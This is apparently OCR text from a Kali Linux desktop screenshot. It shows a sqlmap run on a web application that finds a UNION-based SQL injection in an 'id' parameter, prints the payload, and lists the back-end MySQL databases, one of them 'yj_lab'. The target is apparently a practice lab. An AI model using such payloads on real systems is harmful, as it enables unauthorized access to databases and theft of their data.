 1 2 3 4 5:03
回收站
root@kali: /home/kali/桌面
文件 动作 编辑 查看 帮助
Title: Generic UNION query (NULL) - 3 columns
Payload: id=-9606 UNION ALL SELECT NULL,NULL,CONCAT(0×71627a7871,0×5053684a6863675a50567476684a7042564a6251615a5a4144676b59434c57516
77054665346624a,0×71716b7171)-- -&submit=%E6%9F%A5%E8%AF%A2
---
[05:02:40] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL ≥ 5.0
[05:02:40] [INFO] fetching database names
[05:02:40] [INFO] retrieved: 'information_schema'
[05:02:40] [INFO] retrieved: 'mysql'
[05:02:40] [INFO] retrieved: 'performance_schema'
[05:02:40] [INFO] retrieved: 'yj_lab'
available databases [4]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] yj_lab
[05:02:40] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/150.158.137.72'
[*] ending @ 05:02:40 /2022-11-15/
┌──(root㉿kali)-[/home/kali/桌面]
└─#
文件(F) 编辑(E) 视图
位置
计算机
kali
桌面
回收站
文档
音乐
图片
视频
下载
设备
文件系统
网络
浏览网络
图片 文档 下载
"1.txt": 1003 字节 纯文本文档